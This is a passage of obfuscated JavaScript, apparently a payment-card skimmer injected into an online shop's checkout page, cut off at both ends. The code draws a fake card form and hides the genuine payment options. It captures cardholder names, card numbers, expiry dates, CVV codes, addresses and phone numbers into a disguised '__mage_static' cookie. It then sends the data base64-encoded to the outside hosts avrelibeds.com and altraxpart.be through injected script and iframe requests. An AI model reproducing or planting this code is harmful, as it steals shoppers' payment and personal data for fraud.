-card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x2